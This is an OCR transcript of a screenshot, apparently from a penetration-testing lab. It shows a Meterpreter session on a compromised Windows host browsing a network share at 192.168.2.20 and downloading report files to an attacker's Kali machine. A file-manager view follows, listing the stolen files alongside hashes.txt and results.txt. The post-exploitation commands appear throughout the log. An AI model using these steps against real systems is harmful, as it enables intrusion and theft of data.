 Ahenkroy@kali: /home/kali
File Actions Edit View Help
3 File(s) 166 bytes
2 Dir(s) 14,508,974,080 bytes free
C:\Windows\system32>exit
exit
meterpreter > cd Z:\
> ls
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd z:\
> download z:\\
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd \\\\192.168.2.20\\Reports
meterpreter > ls
Listing: \\192.168.2.20\Reports
Mode Size Type Last modified Name
100666/rw-rw-rw- 51 fil 2018-12-07 01:33:58 +0000 annual.txt
100666/rw-rw-rw- 57 fil 2018-12-07 01:31:58 +0000 monthly.txt
100666/rw-rw-rw- 58 fil 2018-12-07 01:34:50 +0000 quaterly.txt
meterpreter > download \\\\192.168.2.20\\Reports\\summary.pdf
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download \\\\192.168.2.20\\Reports\\annual.txt
[*] Downloading: \\192.168.2.20\Reports\annual.txt → /home/kali/annual.txt
[*] Downloaded 51.00 B of 51.00 B (100.0%): \\192.168.2.20\Reports\annual.txt → /home/k
li/annual.txt
[*] Completed : \\192.168.2.20\Reports\annual.txt → /home/kali/annual.txt
meterpreter > download \\\\192.168.2.20\\Reports\\monthly.txt
[*] Downloading: \\192.168.2.20\Reports\monthly.txt → /home/kali/monthly.txt
[*] Downloaded 57.00 B of 57.00 B (100.0%): \\192.168.2.20\Reports\monthly.txt → /home/
ali/monthly.txt
[*] Completed : \\192.168.2.20\Reports\monthly.txt → /home/kali/monthly.txt
meterpreter > download \\\\192.168.2.20\\Reports\\quaterly.txt
[*] Downloading: \\192.168.2.20\Reports\quaterly.txt → /home/kali/quaterly.txt
[*] Downloaded 58.00 B of 58.00 B (100.0%): \\192.168.2.20\Reports\quaterly.txt → /home
kali/quaterly.txt
[*] Completed : \\192.168.2.20\Reports\quaterly.txt → /home/kali/quaterly.txt
meterpreter >
kali - Thunar
Edit View Go Bookmarks Help
kali
es
Computer
kali
Desktop
Recent
Wastebasket
Documents
Music
Pictures
Videos
Downloads
ces
File System
work
Browse Network
Desktop Documents Downloads
Music Pictures Public
Templates Videos annual.txt
hashes.txt IgArKkRn.jpeg monthly.txt
quaterly.txt results.txt WZNpyoyG.html
Selection: 3 files: 166 bytes